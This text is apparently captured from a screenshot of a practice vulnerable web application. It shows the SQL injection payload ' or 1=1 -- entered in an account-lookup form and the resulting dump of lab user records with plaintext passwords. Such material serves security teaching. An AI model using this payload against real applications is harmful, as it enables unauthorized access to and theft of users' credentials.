 Name ' or 1=1 --
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 -- ".24 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak